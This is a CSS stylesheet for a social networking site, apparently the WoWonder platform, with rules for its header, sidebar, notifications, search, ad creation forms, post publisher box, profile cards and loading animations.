.setting-well .btn-main{height:30px!important;font-size:13px;min-width:100px!important}
.setting-well textarea{color:#666!important;font-size:13px}
.setting-well .profile-style{margin-bottom:0!important;margin-top:15px}
body,html{margin:0;padding:0}
body{background:#f9f9f9;overflow-x:hidden;}
body .mfp-wrap .mfp-progress-line span{width:0;height:4px;background:#ededed;margin-bottom:-40px;transition:width 10s ease-in-out;display:inline-block; background: #ff9900}
a{word-wrap:break-word}
a.white:focus{color:#fff!important;text-decoration:none}
a.white:hover{color:#f3f3f3;text-decoration:none}
/*.content-container {overflow-x:hidden;}*/
.header-container{background:#fff;width:100%}
.header-container .user-avatar img{margin-top:-4px;margin-right:3px;width:27px;height:27px;border-radius:50%;box-shadow:0 0 1px rgba(255,255,255,.8)}
.message-user-image{margin-right:15px;border-radius:50%;margin-bottom: 22.18px;}
.message-user-image img{width:40px;height: 40px;border-radius:50%;border: 1px solid #fff;box-shadow: 0 4px 8px 4px rgba(0,0,0,.04);}
.comment-btn-wrapper{display:inline-block}
.comment-btn-wrapper div{display:inline;overflow:hidden}
.comment-btn-wrapper [data-comment-rtime]{font-size:12px;padding:3px 0}
.comment-record{width:100%;overflow:hidden;padding:15px 0}
.comment-record:empty{padding:0}
.user-ad-container{width:100%;position:relative}
.user-ad-container div.post-advertisement .sop-icon{text-transform:uppercase;font-size:12px;right:50px;font-weight:700;top:25px}
.user-ad-container div.post-advertisement .sop-icon a{color:#b73c40}
.user-ad-container div.post-advertisement .ads-heading{overflow:hidden;width:100%;padding:10px 15px}
.user-ad-container div.post-advertisement .ads-image{width:46px;height:46px;display:block;overflow:hidden;margin-right:10px;border-radius:50%;margin-top:-3px}
.user-ad-container div.post-advertisement .panel{padding-top:15px}
.user-ad-container div.post-advertisement .ads-meta{color:#555}
.user-ad-container div.post-advertisement .ads-meta .title{margin-bottom:0;margin-top:1px}
.user-ad-container div.post-advertisement .ads-headline{font-size:14px;color:#555;overflow:hidden;word-wrap:break-word;padding:15px 0}
.user-ad-container div.post-advertisement .ads-headline p{/*text-transform:capitalize;*/margin-bottom:0;font-size:14px;color:#555;line-height:20px;font-weight:400}
.user-ad-container div.post-advertisement .ads-cover{width:100%;position:relative}
.user-ad-container div.post-advertisement .ads-cover .ads-description{font-size:13px;position:absolute;max-width:90%;bottom:0;left:0;background-color:rgba(0,0,0,.54);border-radius:2px;padding:5px 8px;margin:16px;color:#fff;font-weight:500;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.user-ad-container div.post-advertisement .ads-cover a{display:block;max-height:700px}
.user-ad-container div.post-advertisement .ads-footer{width:100%;overflow:hidden;height:10px}
.user-ad-container div.post-advertisement .ads-footer .stat-item{display:inline-block;padding:3px 7px;font-size:12px;border:0;color:#555}
.text-dnone{text-decoration:none!important}
.ads-cont-wrapper a,.hashtag-search-result a,.left-sidebar ul li a:focus,.left-sidebar ul li a:hover,.notification-list a:hover{text-decoration:none}
.unsetheight{height:unset!important}
.ads-navbar-wrapper{width:100%;overflow:hidden;margin-top:20px;background-color:#a84849}
.ads-navbar-wrapper a{color:#fff}
.ads-navbar-wrapper ul li a{text-transform:capitalize;font-weight:600}
.ads-navbar-wrapper ul li a.active{background:#c45a5b!important;color:#fff!important}
.ads-cont-wrapper{width:100%;overflow:hidden}
.ads-cont-wrapper .table th{font-family:Hind,sans-serif;font-weight:400}
.ads-cont-wrapper .table td{vertical-align:middle;padding:20px 10px!important;outline: 1px solid rgba(0, 0, 0, 0.05);font-size:13px;font-family:Hind,sans-serif}
.create-ads-cont .create-ads-inner-left{border-right:1px solid #f1f1f1}
.create-ads-cont small{font-size:12px}
.create-ads-cont input{font-size:12px;border-radius:0;border-color:#ddd}
.create-ads-cont #select-ads-img{width:100%;max-height:230px;overflow:hidden;cursor:pointer}
.create-ads-cont #select-ads-img img{width:100%!important;height:100%!important}
.create-ads-cont #select-ads-img .img{width:100%;height:150px;background-color:#f9f9f9;color:#999;text-align:center;font-size:19px;cursor:pointer;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;padding-top:55px;border-radius:3px;margin:1px}
.create-ads-cont .ads-audience{width:100%;height:190px;overflow-x:scroll}
.create-ads-cont .ads-audience p{padding:0 5px;margin:0 5px;line-height:15px}
.create-ads-cont button{border-radius:0;border-color:#ddd}
.create-ads-cont button.cancel{margin-right:20px;background:#f6f7f9}
.create-ads-cont .select-admedai-box{box-shadow:0 0 0 1px #ddd;overflow:hidden}
.create-ads-cont .select-admedai-box button{height:40px;border:none!important;background:#eaeaea;color:#444;font-weight:600;float:left;margin-right:10px}
.create-ads-cont .select-admedai-box input{line-height:30px;border:none!important;display:block;margin:0;color:#999;white-space:nowrap;font-size:13px}
.create-ads-cont select,.create-ads-cont textarea{border-radius:0;border-color:#ddd}
.create-ads-cont .button-group{padding:5px 0}
.create-ads-cont .dropdown-menu{border-radius:0}
.create-ads-cont .create-ads-inner-right button{border:1px solid #dadada;padding:0 10px;height:40px;background-color:#fff;color:#595959!important}
textarea{font-size:12px}
textarea.form-control{resize:none!important}
textarea.form-control.url-input{padding-top:3px;min-height:100px}
textarea.postText{border:none;padding-top:12px;padding-left:50px;height:45px;box-shadow:none}
.responsive-img{width:100%;max-width:100%}
.headtoppoint{height:0;width:0;border:solid transparent;pointer-events:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;top:-10px;position:absolute;left:100%;margin-left:-35px;-webkit-filter:drop-shadow(0 -5px 4px rgba(0,0,0,.2));filter:drop-shadow(0 -5px 4px rgba(0,0,0,.2))}
.navbar-default li.dropdown.notification-container{margin-right:10px}
.navbar-default .dropdown-menu li a svg{height:18px;width:18px;vertical-align:middle;margin:-3px 15px 0 2px}
.navbar-default .user-menu-combination .User-Name,.navbar-default .user-menu-combination .user-avatar{display:inline-block}
.navbar-default .user-menu-combination .User-Name{margin:0 5px 0 0;font-weight:700}
.navbar-default .dropdown-menu.ani-acc-menu{top:63px;overflow:visible;visibility:hidden;opacity:0;filter:alpha(opacity=0);-o-transition:opacity 120ms linear,top 120ms linear,visibility 120ms linear;transition:opacity 120ms linear,top 120ms linear,visibility 120ms linear;display:block;min-width: 210px;}
.navbar-default .open>.dropdown-menu.ani-acc-menu{visibility:visible;opacity:1;-webkit-filter:none;filter:none;top:53px}
.header-brand{float:left;display:block;margin-top:10px;margin-right:30px}
.navbar-default .sixteen-font-size svg{width:20px;height:20px}
.ui-menu-item span{font-size:13px}
.ui-menu-item img{width:32px;margin:3px;border-radius:3px}
.small-mention{color:#888!important;font-size:11px!important}
.margin{margin:5px}
.font-13{font-size:13px}
.no-padding-right{padding-right:0!important}
.recent-searches{padding:4px 10px}
.recent{border-bottom:1px solid #ededed}
.content-container{margin-top:45px}
.page-margin{margin-top:20px;margin-bottom:20px}
.invite-user-form{margin:8px 15px 13px}
.invite-user-form .invite-user-combine{position:relative}
.invite-user-form input{padding:3px 45px 3px 10px;height:35px;border-radius:3px;border:1px solid #c4c4c4}
.invite-user-form button{position:absolute;top:4px;right:4px;line-height:16px;height:27px;border-radius:3px}
.invite-user-form button svg{height:16px;width:16px}
.left-sidebar ul{padding-left:0!important}
.left-sidebar ul li a{border-radius:2px;padding:3px;display:block;margin:5px 0;line-height:25px;transition:all .2s ease}
.left-sidebar ul li a:hover{background:rgba(0, 0, 0, 0.03)}
.left-sidebar ul li a svg{margin-right:10px;height:20px;width:20px;vertical-align:middle;margin-top:-3px}
.left-sidebar li a .sidebar-icon{width:20px;margin-right:7px}
.left-sidebar .trending{background:0 0;margin-top:30px;box-shadow:none}
.left-sidebar .sidebar .sidebar-title-back{padding-left:0;line-height:30px;background:0 0}
.left-sidebar .sidebar .trending .list-group-item{padding:1px 5px;background:0 0}
.left-sidebar .sidebar .trending .list-group-item a{margin:0;line-height:18px}
.search-container .search-input{transition:all .3s;border-radius:3px;border-color:transparent;width:360px;height:30px;color:#777;box-shadow:none;padding-left:25px;background:0 0}
.search-container .search-input:focus{background:#fff;color:#333}
.search-container .inner-addon .glyphicon{padding:0!important;color:#666!important;margin:5px 0 5px 5px;width:16px;height:16px}
.search-dropdown-container{width:360px}
.search-dropdown-result .center-text{margin-top:5px}
.search-dropdown-result li{margin:5px 0;padding-left:0}
.search-dropdown-result li:first-child{margin-top:0;padding-left:0}
.search-dropdown-result li:last-child{margin-bottom:0;padding-left:0}
.search-dropdown-result li a{display:block;padding:3px 10px 8px;transition:all .1s ease-in-out;text-decoration:none}
.search-dropdown-result li a:hover{background:rgba(0,0,0,.05)}
.search-dropdown-result .search-user-name{font-size:14px;margin-bottom:4px;margin-top:2px;font-family:verdana;display:inline-block}
.search-dropdown-result .search-user-lastseen{font-size:11px;color:#999}
.search-dropdown-result .search-user-avatar img{border-radius:50%;width:40px;height:40px;box-shadow:0 0 0 1px rgba(0,0,0,.06);margin:2px 10px 0 0}
.search-dropdown-result li .search_result_badge{border:1px solid #03A9F4;color:#03A9F4;padding:1px 5px 1.5px;text-transform:uppercase;font-size:9px;margin-left:5px;font-weight:700;letter-spacing:.6px;border-radius:3px}
.emo-message{position:absolute;display:none;color:#5b5b5b;right:110px;z-index:2}
.show-message-link-container{font-size:12px;padding:6px;text-align:center;background:#f9f9f9;color:#666}
.hashtag-search-result{padding:0;position:relative}
.hashtag-search-result a{display:block;padding:7px 8px}
.hashtag-search-result a:hover{background:#ecf0f7}
.notification-list{padding:10px}
.notification-list:hover{background:#f7f7f7}
.notification-list .notification-text{font-size:13px;color:#666}
.notification-list .notification-time{font-size:11px;color:#666;margin:4px 0 0}
.notification-list .notification-time svg.feather{margin:-1px 3px 0;width:15px;height:15px;color:#575757}
.notification-list span.main-color{color:#272727!important}
.notification-list .notification-user-avatar img{border-radius:50%;margin-right:10px;width:45px;height:45px;margin-left:0}
.notifications-dropdown{width:400px;overflow:auto;max-height:315px;padding:0}
.notifications-dropdown .turn-off-sound{color:#777;padding:10px;border-bottom:1px solid #f9f9f9}
.notifications-dropdown .turn-off-sound span{cursor:pointer}
.notification-clear{padding-top:11px;padding-right:11px;}
.order-by{color:#666!important;padding-bottom:5px;border-bottom:1px solid #ededed;margin-bottom:20px}
.order-by .dropdown-toggle{cursor:pointer}
.order-by .dropdown-menu{margin-top:6px}
.plus-images{position:relative}
.plus-images .plus-images-num{position:absolute;top:30px;color:#fff;font-size:20px}
.messages-dropdown{width:350px;overflow:auto;max-height:370px;padding:0}
.messages-list{cursor:pointer}
.messages-list .notification-time{color:#777!important;margin:5px 0 0}
.messages-list .notification-user-avatar img{margin-right:10px;margin-left:0;width:45px;height:45px}
.messages-list span.main-color{color:#272727!important}
.header-message{font-size:11px;color:#8c8c8c;padding:3px 0 2px}
.header-message svg.feather{margin-top:-1px;width:13px;height:13px}
.activities-wrapper{max-height:400px;overflow-y:auto}
.activities-wrapper .notification-list .notification-text{font-size:12px;color:#666}
.activities-wrapper .notification-list .notification-time{font-size:11px;color:#666}
.activities-wrapper *{font-size:12px}
.activities-wrapper h2 .text-center{font-size:13px;color:#777}
.header-loading-sppiner{font-size:30px;text-align:center;margin-left:auto;margin-right:auto;display:block;color:#777}
.wowonder-well{background-color:#fff;border-radius:3px;padding:15px 15px 1px;border:1px solid #ededed}
.wowonder-well.one-well{padding-top:0}
.profile-style .avatar img{width:74px;border-radius:50%;margin-right:10px;border:1px solid #ededed}
.profile-style:not(.promoted-style){width:48%;margin-right:6px;display:inline-table;margin-bottom:20px}
.profile-style .user-like-button button{font-size:12px;border:1px solid #ededed;margin:3px}
.profile-style .user-like-button button.btn-active{font-size:12px;border:1px solid #fff}
.profile-style .user-follow-button button{padding:3px;font-size:12px;background-color:#fff;margin-top:10px;border:1px solid #ededed}
.profile-style .user-follow-button button:hover{box-shadow:0;box-shadow:none}
.profile-style .user-follow-button button.btn-active{padding:3px;font-size:12px;border:1px solid #fff;outline:0}
.sidebar-profile-style{padding-bottom:10px!important;margin-bottom:15px!important;border-radius:2px;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;background-color:#fff}
.load-bar {
  position: relative;
  width: 100%;
    top: 0px;
    left: 0px;
    right: 0px;
	height:3px;
	width:100%;
	position:fixed;
	z-index:5000;
  background-color: #fdba2c;
}
.bar {
  content: "";
  display: inline;
  position: absolute;
  width: 0;
  height: 100%;
  left: 50%;
  text-align: center;
}
.bar:nth-child(1) {
  background-color: #0095d8;
  animation: loading 3s linear infinite;
}
.bar:nth-child(2) {
  background-color: #eee;
  animation: loading 3s linear 1s infinite;
}
.bar:nth-child(3) {
  background-color: #c54147;
  animation: loading 3s linear 2s infinite;
}
@keyframes loading {
    from {left: 50%; width: 0;z-index:100;}
    33.3333% {left: 0; width: 100%;z-index: 10;}
    to {left: 0; width: 100%;}
}
.loader {
  height: 4px;
  width: 100%;
  top: 0px;
    left: 0px;
    right: 0px;
	height:3px;
	width:100%;
	display: none;
	position:fixed;
	z-index:5000;
  overflow: hidden;
  background-color: #fff;
}
.loader:before {
  display: block;
  position: absolute;
  content: "";
  left: -200px;
  width: 200px;
  height: 3px;
  animation: loading 1.5s linear infinite;
}

@keyframes loading {
    from {left: -200px; width: 30%;}
    50% {width: 30%;}
    70% {width: 70%;}
    80% { left: 50%;}
    95% {left: 120%;}
    to {left: 100%;}
}

.animated_20 {-webkit-animation-duration: 0.2s;animation-duration: 0.2s;}
.animated_40 {-webkit-animation-duration: 0.4s;animation-duration: 0.4s;}
.animated_60 {-webkit-animation-duration: 0.6s;animation-duration: 0.6s;}
.animated_80 {-webkit-animation-duration: 0.8s;animation-duration: 0.8s;}

.page-likes{color:#999;font-size:12px}
.page-likes span{margin:10px}
.load-more{text-align:center;margin-top:5px;margin-bottom:5px}
.load-more button{text-align:center;width:auto}
.search-filter-center-text{display:block;text-align:center;margin-top:100px;margin-bottom:100px}
.search-filter-center-text.no-well{margin-bottom:20px}
.sidebar-conatnier .profile-style .card{margin-bottom:10px;border-radius:2px;box-shadow:0 0 6px #e0dede;box-sizing:border-box}
.sidebar-conatnier .profile-style .card.promoted{border-radius:0!important;margin-bottom:0!important}
.sidebar-conatnier .profile-style .card.hovercard{padding-top:0;overflow:hidden}
.sidebar-conatnier .profile-style .card.hovercard .cardheader{background:#fff;background-size:cover}
.sidebar-conatnier .profile-style .card.hovercard .avatar{position:relative;top:-55px;margin-bottom:-80px;margin-left:5px;margin-right:5px}
.sidebar-conatnier .profile-style .card.hovercard .avatar img{width:50px;height:50px;margin-right:0!important;max-width:150px;max-height:150px;border-radius:50%;border:0}
.sidebar-conatnier .profile-style .card.hovercard .info{position:relative}
.sidebar-conatnier .profile-style .card.hovercard .info .title{font-size:14px;top:-25px;position:absolute;width:100%;line-height:1;color:#fff;vertical-align:middle}
.sidebar-conatnier .profile-style .card.hovercard .info .title a{color:#fff}
.sidebar-conatnier .profile-style .text-shadow{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);padding:20px;position:relative;margin-top:-40px}
.sidebar-conatnier #sidebar-sticky.Stick{position:fixed;top:64px;width:300px}
.sidebar-conatnier .card.hovercard .cardheader img{width:100%}
.sidebar-conatnier .sidebar-profile-style .card.hovercard{box-shadow:none;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .avatar{position:relative;top:-35px;text-align:center}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .avatar img{width:75px;height:75px;box-shadow:0 5px 10px rgba(0,0,0,.2)}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .info{position:inherit}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title{position:inherit;font-size:16px;margin-top:60px;text-align:center;margin-bottom:5px}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title a{color:#333}
.sidebar-user-data{width:33.33333%;margin:0;display:inline-block;padding:0 3px 5px;position:relative}
.sidebar-user-data a{position:relative;display:block}
.sidebar-user-data .sidebar-listed-user-avatar img{width:100%;margin:0;padding:0;display:inline-block}
.sidebar-user-data .sidebar-listed-user-name{bottom:0;left:0;color:#fff;background:linear-gradient(transparent,rgba(0,0,0,.45));padding:5px;width:100%;position:absolute;font-size:12px;line-height:16px;max-height:56px}
.sidebar-ad iframe,.sidebar-ad img,.sidebar-ad script{width:100%;max-width:100%}
.publisher-box:focus{box-shadow:0 1px 10px 0 rgba(0,0,0,.1)}
.publisher-box .post-avatar{width:35px;height:35px;border-radius:50%;position:absolute;left:10px;top:10px;z-index:22}
.publisher-box textarea.postText{padding:16px 55px;line-height:1.628571;height:55px;color: inherit !important;}
.publisher-box .add-emoticons{position:absolute;top:10px;right:10px;margin:0}
.publisher-box .add-emoticons .dropdown-toggle{display:block;text-align:center;border-radius:50%;height:35px;width:35px;background:#fff;line-height:35px;box-shadow:none}
.publisher-box .add-emoticons .dropdown-toggle svg.feather{fill:#5b5b5b;margin-top:-1px;width:22px;height:22px}
.publisher-box .camera-button{position:absolute;top:10px;right:55px;margin:0;-webkit-transform:scaleY(1) scaleX(1) translateY(0);-moz-transform:scaleY(1) scaleX(1) translateY(0);-ms-transform:scaleY(1) scaleX(1) translateY(0);-o-transform:scaleY(1) scaleX(1) translateY(0);transform:scaleY(1) scaleX(1) translateY(0);opacity:1}
.publisher-box .camera-button.hiddencamera{-webkit-transform:scaleY(.3) scaleX(.3);-moz-transform:scaleY(.3) scaleX(.3);-ms-transform:scaleY(.3) scaleX(.3);-o-transform:scaleY(.3) scaleX(.3);transform:scaleY(.3) scaleX(.3);-webkit-transition:all .3s cubic-bezier(.64,.09,.08,1);-moz-transition:all .3s cubic-bezier(.64,.09,.08,1);transition:all .3s cubic-bezier(.64,.09,.08,1);opacity:0}
.publisher-box #camera-button-btn{border:none;padding:0;color:#5b5b5b;width:35px;height:35px;border-radius:50%;background:#fff;line-height:35px;box-shadow:none}
.publisher-box #camera-button-btn svg.feather{margin-top:-1px;width:20px;height:20px}
.publisher-box .btn-default{padding:4px 8px}
.publisher-box #publisher-button{height:34px;font-size:14px;padding:6px 16px;font-weight:700;text-transform:uppercase;border-radius:17px;line-height:19px}
.publisher-box .publisher-hidden-option #percent{position:relative;left:auto;color:#444!important}
.publisher-box .publisher-hidden-option #progress .progress,.publisher-box .publisher-hidden-option #progress .progress .progress-bar{height:4px;border-radius:0}
.publisher-box .publisher-hidden-option #progress .progress{margin:8px 40px 0 0}
.publisher-box .publisher-hidden-option select{height:30px;padding:4px 8px;font-size:13px}
.publisher-box .publisher-hidden-option input{border-radius:0;border:none}
.publisher-box .publisher-hidden-option textarea{border-radius:0;border:none;border-top:1px solid #ededed}
.publisher-box .publisher-box-footer{padding:5px;display:none}
.publisher-box .publisher-box-footer .pub-footer-upper{margin:0;padding:4px 1px}
.publisher-box .publisher-box-footer .pub-footer-bottom{border-top:1px solid #f4f4f4;padding:11px 8px 7px}
.publisher-box .publisher-box-footer .pub-footer-bottom .ball-pulse{margin-right:10px}
.publisher-box .publisher-box-footer .poster-left-buttons{margin:0 7.8px;/*width:35px;height:35px;*/text-align:center;border-radius:50%;transition:all .1s linear}
.publisher-box .publisher-box-footer .poster-left-buttons .btn{/*padding:7px*/padding: 0;border: 0;width: 35px;height: 35px;display: flex;align-items: center;justify-content: center}
.publisher-box .publisher-box-footer .poster-left-buttons:hover{background-color:#f1f1f1}
.publisher-box .publisher-box-footer .poster-left-buttons svg.feather{color:#5b5b5b;margin-top:-1px}
.publisher-box .publisher-box-footer .poster-left-buttons .btn:active{box-shadow:none}
.publisher-box .publisher-box-footer .poster-left-buttons span#postRecordingTime{position:relative;font-size:11px;font-weight:700;margin-top:-10px;display:block;pointer-events:none}
.publisher-box .publisher-box-footer .poster-left-select{margin-right:5px;margin-left:5px}
#post-textarea{position:relative}
#loading_indicator{position:absolute;display:none;right:5px;top:5px;color:#999}
.extracted_url{padding:10px;position:relative;border-top:1px solid #f4f4f4}
.extracted_url .extracted_thumb{max-height:300px;overflow:hidden;position:relative;margin-bottom:10px}
.extracted_url .extracted_thumb img{border-radius:2px;width:100%}
.thumb_sel{width:100px}
.thumb_select{position:absolute;top:20px;left:20px;color:#fff}
.remove-fetched-url{right:20px;z-index:1;top:15px;font-size:17px;color:#fff;text-shadow:0 1px 1px #333;position:absolute;cursor:pointer}
.post-fetched-url{border-radius:3px;border:1px solid #ededed;transition:all .2s; position: relative;}
.post-fetched-url:hover{background:#f9f9f9}
.post-fetched-url .fetched-url-text{margin:5px}
.post-fetched-url .fetched-url-text h4{color:#444;margin-bottom:10px;font-size:18px!important}
.post-fetched-url .fetched-url-text .description{font-size:13px!important;margin-bottom:10px}
.post-fetched-url a:focus,.post-fetched-url a:hover{text-decoration:none!important}
.post-fetched-url img{width:100%}
.fetched-url-text{padding:5px}
.post-fetched-url-con{max-height:300px;overflow:hidden}
.panel-group{border:1px solid #ededed}
.panel-white .panel-footer,.panel-white .panel-heading{background-color:#fff;border-color:#ddd}
.panel-one-post{margin:0 auto;width:80%}
.panel-white{box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
.panel-white .panel-heading{color:#333}
.gray-1{color:#999!important}
.post-share{display:none}
.post-share .social-btn{width:30px;height:30px;padding:5px;font-size:16px;line-height:20px}
.active.fa-thumbs-up{color:#a84849}
.active.fa-share-square-o{color:#5f764d}
.active.fa-exclamation-circle{color:#fc9b1b}
.comment-icons{margin-left:2px;margin-right:2px}
.filter-container{width:100%}
.filter{width:14.4%!important}
.filter-text{width:20.1%;font-size:13px}
#select-status-media{width:100%;height:180px;max-height:300px;overflow:hidden;text-align:center;background:#f9f9f9;font-size:18px;font-family:Hind,sans-serif;cursor:pointer;border-radius:0;border:2px dashed #dadada}
#select-status-media p{width:100%;height:100%;font-size:14px;display:table}
#select-status-media p span{display:table-cell;vertical-align:middle}
#select-status-media p span svg.feather{margin:0 0 5px;width:50px;height:50px;color:#cecece}
#select-status-media img{width:100%;max-height:300px}
.optional-field{opacity:.7}
.opacity {opacity: 0.5; transition: all 1s;}
.no-opacity {opacity: 1; transition: all 1s;}
.story-container .story-image-wrapper{width:100%;cursor:pointer; margin-bottom: -15px;}
.story-container .story-image-wrapper .story-image{width:100%;max-height:100%}
.story-container .story-media-cont{width:100%;}
.story-container .story-video{width:100%;cursor:pointer;border-radius:3px;box-shadow:0 1px 0 0 #f2f2f2,0 0 0 1px #f2f2f2}
.post-edit{display:none;margin-bottom:15px}
.comment-image{width:40%}
.comment-image img{border-radius:2px;width:100%;margin-top:10px;margin-bottom:10px}
.profile-container{padding-right:15px;padding-left:15px}
.profile-container .card{border-bottom-left-radius:3px;box-sizing:border-box;margin-bottom:20px}
.profile-container .card.hovercard{position:relative;padding-top:0;overflow:hidden}
.profile-container .card.hovercard .cardheader{background:#fff;background-size:cover;max-height:333.3px;min-height:333.3px}
.profile-container .card.hovercard .user-avatar{position:absolute;bottom:10px;margin-left:10px;margin-right:10px;z-index:1;width:10%;width:150px;height:150px}
.profile-container .card.hovercard .user-avatar img{width:100%;box-shadow:0 5px 10px rgba(0,0,0,.3);border-radius:50%}
.profile-container .card.hovercard .info{position:relative}
.profile-container .card.hovercard .info .title{left:180px;position:absolute;width:100%;z-index:1;text-shadow:0 1px 3px #111;line-height:1;color:#fff;vertical-align:middle;font-size:26px;margin-top:-12px}
.profile-container .card.hovercard .info .title a{color:#fff}
.profile-container .text-shadow{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);padding:30px;position:absolute;width:100%;margin-top:-50px}
.profile-avatar-changer{position:absolute;bottom:0;text-align:center;left: 0;right: 0;display:none}
.profile-cover-changer{position:absolute;display:none;z-index:10;width:45px}
.profile-cover-changer .btn-file{width:40px;font-size:18px;float:left;background-color:rgba(0,0,0,.4);margin:3px 4px 0;border-radius:3px!important;padding:6px;transition:all .2s ease}
.profile-cover-changer .btn-file:hover{background-color:rgba(0,0,0,.55);box-shadow:0 1px 2px rgba(0,0,0,.31)}
.user-avatar-uploading-container{background-color:rgba(0,0,0,.5);height:100%;width:100%;position:absolute;display:none;border-radius:50%}
.user-avatar-uploading-progress{color:#fff;font-size:30px;text-align:center;width:100%;position:absolute;display:none}
.user-avatar-uploading-progress .ball-pulse{display:block;margin:60px auto;float:none;line-height:0}
.user-avatar-uploading-progress .ball-pulse>div{background-color:#dcdcdc}
.user-cover-uploading-container{position:absolute;width:100%;height:100%;opacity:.6;background-color:rgba(0,0,0,.7);display:none}
.user-cover-uploading-progress{color:#fff;width:100%;position:absolute;z-index:2;display:none;background-color:rgba(0,0,0,.23);height:100%}
.accept-btns{margin-top:5px}
.user-lastseen{font-size:11px;color:#9197a3}
.user-lastseen .small-last-seen{font-size:10px}
.social-btn{text-align:center;width:15%;font-size:19px;height:35px;position:relative;line-height:24px}
.clear{clear:both}
.btns{margin-top:10px}
#icon{font-size:100px}
.scroll-top-wrapper{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99999999;background-color:#777;color:#ededed;width:50px;height:48px;line-height:48px;right:30px;bottom:70px;padding-top:2px;transition:all .5s ease-in-out;border-radius:10px}
.scroll-top-wrapper:hover{background-color:#888}
.scroll-top-wrapper.show{visibility:visible;cursor:pointer;opacity:1}
.scroll-top-wrapper i.fa{line-height:inherit}
.btn-file{position:relative;overflow:hidden}
.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;text-align:right;opacity:0;outline:0;background:#fff;cursor:inherit;display:block}
input[readonly]{background-color:#fff!important;cursor:text!important}
.setting-update-alert{margin-bottom:20px}
.available{color:green}
.unavailable{color:red}
.error-message,.success-message{font-size:15px;color:#fff;border-radius:5px;width:100%;padding:10px}
.success-message{background-color:#89ba73}
.error-message{background-color:#af5b5b}
#bar,#progress,.new-update-alert,.posts-container{border-radius:3px}
.pointer{cursor:pointer}
.charsLeft-message{color:#999;font-size:13px;margin:4px;display:none}
.charsLeft-post{color:#999;font-size:13px;margin:7px 7px 7px 6px;font-weight:700}
.active-like{color:#1da1f2}
.active-wonder{color:#a84849}
#comment-likes,#comment-wonders{color:#666}
.comment-options{font-size:11px;color:#888}
.comment-container .comment-options svg.feather{width:14px;height:14px;margin-top:-3px}
.refresh{cursor:pointer;font-size:14px}
.online-text{color:green}
.hidden{display:none}
.center-text{display:block;text-align:center;color:#666;font-size:14px}
.padding-10{padding:10px}
.new-update-alert{padding:0 4px;color:#fff;font-size:12px;z-index:1;pointer-events:none;position:absolute;margin-top:5px;margin-left:3px;background-color:#2196F3}
#emo-form,#photo-form,#progress{position:relative}
.unread{background:#f5f5f4}
.view-more-wrapper{display:block;margin-top:2px}
.view-more-wrapper span{cursor:pointer}
.view-more-wrapper span:hover{text-decoration:underline}
#progress{width:100%;padding:4px;display:none}
#percent{position:absolute;left:50%}
#bar{height:20px;width:0}
.white{color:#fff}
.posts-container{margin-bottom:20px}
.time{font-size:11px;color:#9197a3}
.file-percent{color:#fff;display:none;text-align:center;margin:5px}
#focus-overlay{background:#000;bottom:100%;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .3s,bottom 0 .3s;z-index:1031}
.pub-focus #focus-overlay{bottom:0;opacity:.6;transition:opacity .3s}
.pub-focus .post.publisher-box{z-index:1031;position:relative}
.pub-focus .pac-container{z-index:1031}
#video-form{display:none;border-top:1px dashed #ededed}
#video-form .inner-addon{width:100%;overflow:hidden}
#video-form .inner-addon span input.form-control{width:350px}
#video-form .inner-addon span.video-custom-thumb{line-height:34px;font-size:14px;color:#666;text-transform:capitalize;font-family:Roboto,sans-serif;margin-right:5px;user-select:none}
#video-form div.video-poster-image{width:100%;overflow:hidden;background:#fff;display:none;padding:7px}
#video-form div.video-poster-image .thumb-renderer{width:100%;display:table;min-height:210px;overflow:hidden;border:2px dashed #ccc;background:#fff;padding:5px;transition:all .2s ease-in-out}
#map-form,#map-form input{border-radius:5px}
#video-form div.video-poster-image .thumb-renderer:hover{border-color:#a84849}
#video-form div.video-poster-image .thumb-renderer.hover{border-color:#a84849;border-style:solid}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea{vertical-align:middle;display:table-cell;text-align:center;color:#666}
#emo-form,#map-form,#music-form,#photo-form,#vine-form{display:none}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.preview svg{margin-top:0;width:50px;height:50px;color:#cecece}
#video-form div.video-poster-image .thumb-renderer.hover #post_vthumb_droparea div.preview svg{color:#a84849}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.preview div p{font-size:17px;margin:8px 0 0;padding:0;text-transform:lowercase}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.preview div p:first-letter{text-transform:uppercase}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.image img{width:100%;min-height:100%}
#emo-form{font-size:14px}
#photo-form .create-album,#poll-form .create-poll{transition:all .2s ease-in-out;font-size:12px;color:#fff;font-weight:700}
#map-form{box-shadow:0 0 5px rgba(0,0,0,.1);margin:10px}
#file-form,#gif-form{display:none;border-top:1px dashed #ededed}
#image-holder{width:100%;padding:0 8px;margin:5px 0 10px;white-space:nowrap}
#image-holder .thumb-image{width:100px;height:100px;margin:0 5px 0 0;display:inline-block;object-fit:cover;user-select:none;pointer-events:none;border-radius:4px}
#album-form,#poll-form{display:none}
#image-holder .thumb-image:last-child{margin-right:0}
#photo-form .create-album{background:#4caf50;border-radius:3px;padding:2px 5px 3px;margin:-28px 10px 7px;z-index:9}
#photo-form .create-album:hover{background:#378a3b}
#album-form{position:absolute;width:100%;z-index:9}
#album-form input{padding-right:150px;border-bottom:1px solid #ededed;border-top:1px solid #ededed}
#poll-form .publisher-hidden-option.answers{box-shadow:0 0 5px rgba(0,0,0,.1);margin:10px;border-radius:4px;overflow:hidden}
